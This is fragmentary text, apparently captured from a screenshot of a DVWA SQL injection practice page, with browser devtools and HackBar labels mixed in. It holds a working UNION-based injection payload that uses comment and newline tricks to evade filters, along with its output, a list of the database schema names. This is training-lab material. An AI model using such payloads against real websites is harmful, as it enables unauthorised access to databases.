 172.31.5.40/dvwa/vulnerabilities/sqli/?id=?id=-1' union /*!--+/*%0Aselect/*!1,*/ group_concat(schema_na
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
User ID:
Submit
ID: ?id=-1' union /*!-- /*
select/*!1,*/ group_concat(schema_name) /*!from*//*!-- /*
information_schema./*!schemata*/ --
First name: 1
Surname: information_schema,dvwa,mysql,performance_schema,test
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://172.31.5.40/dvwa/vulnerabilities/sqli/?id=?id=-1' union /*!--+/*%0aselect/*!1,*/
group_concat(schema_name) /*!from*/
/*!--+/*%0ainformation_schema./*!schemata*/ --+&Submit=Submit#